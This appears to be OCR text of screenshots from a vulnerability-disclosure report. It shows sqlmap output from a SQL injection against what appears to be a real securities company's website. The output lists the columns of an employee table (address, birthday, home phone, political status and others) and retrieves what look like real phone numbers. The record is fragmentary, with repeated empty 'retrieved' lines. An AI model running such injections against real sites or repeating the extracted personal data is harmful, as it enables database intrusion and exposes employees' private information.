 [10:00:34] [INFO] retrieved: MARITALSTAT
[10:00:34] [INFO] retrieved: VARCHAR2
[10:00:35] [INFO] retrieved: POLITICALSTAT
[10:00:35] [INFO] retrieved: VARCHAR2
[10:00:35] [INFO] retrieved: STARTWORKDATE
补天平台
管理员: C:\Windows\system32\cmd.exe
[10:03:36] [INFO] retrieved: DEPT_NAME
[10:03:36] [INFO] retrieved: VARCHAR2
Database: HTSC
Table: OA_USER
[42 columns]
| Column | Type |
| ADDRESS | VARCHAR2 |
| AREA | VARCHAR2 |
| BIRTHDAY | VARCHAR2 |
| BIRTHPLACE | VARCHAR2 |
| BROCERTNO | VARCHAR2 |
| BROKER_TYPE | VARCHAR2 |
| CERTIFICATE | VARCHAR2 |
| CONT_BEGINDATE | VARCHAR2 |
| CONT_ENDDATE | VARCHAR2 |
| CONTRACTEXPIREDATE | VARCHAR2 |
| DEGREE | VARCHAR2 |
| DEPT_MAIN_CODE | VARCHAR2 |
| DEPT_NAME | VARCHAR2 |
| EMP_ID | VARCHAR2 |
| EMP_NAME | VARCHAR2 |
| EMP_STATE | VARCHAR2 |
| ENROLLDATE | VARCHAR2 |
| FAX | VARCHAR2 |
| FREEZE | VARCHAR2 |
| FUTURES | VARCHAR2 |
| HOME_PHONE | VARCHAR2 |
补天平台
管理员: sqlmap - sqlmap.py -u "http://www.htsc.com.cn/browser/companyBondProduct...
[00:17:56] [INFO] retrieved: 15305236606
[00:17:56] [INFO] retrieved: 15305236655
[00:18:17] [CRITICAL] unable to connect to the target url or proxy. sqlmap is going to ret
ry the request
[00:18:18] [INFO] retrieved:
[00:18:19] [INFO] retrieved:
[00:18:19] [INFO] retrieved:
[00:18:19] [INFO] retrieved:
[00:18:19] [INFO] retrieved:
[00:18:19] [INFO] retrieved:
[00:18:19] [INFO] retrieved:
[00:18:20] [INFO] retrieved:
[00:18:20] [INFO] retrieved:
[00:18:20] [INFO] retrieved:
[00:18:20] [INFO] retrieved:
[00:18:20] [INFO] retrieved:
[00:18:21] [INFO] retrieved:
[00:18:21] [INFO] retrieved:
[00:18:21] [INFO] retrieved:
[00:18:21] [INFO] retrieved:
[00:18:21] [INFO] retrieved:
[00:18:22] [INFO] retrieved:
[00:18:22] [INFO] retrieved:
[00:18:22] [INFO] retrieved:
[00:18:22] [INFO] retrieved:
[00:18:22] [INFO] retrieved:
[00:18:23] [INFO] retrieved:
[00:18:23] [INFO] retrieved:
[00:18:23] [INFO] retrieved:
[00:18:23] [INFO] retrieved:
[00:18:23] [INFO] retrieved:
[00:18:23] [INFO] retrieved:
[00:18:24] [INFO] retrieved:
[00:18:24] [INFO] retrieved:
[00:18:24] [INFO] retrieved:
[00:18:24] [INFO] retrieved:
[00:18:24] [INFO] retrieved:
[00:18:25] [INFO] retrieved:
[00:18:34] [INFO] retrieved:
补天平台